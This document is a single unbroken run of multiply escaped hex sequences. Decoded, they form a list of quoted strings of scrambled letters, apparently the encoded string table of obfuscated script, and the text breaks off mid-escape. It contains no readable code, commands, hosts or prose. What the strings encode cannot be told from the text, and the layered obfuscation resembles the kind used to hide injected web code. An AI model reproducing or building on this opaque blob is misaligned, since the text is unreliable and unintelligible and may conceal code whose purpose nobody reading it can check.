\x5c\x33\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\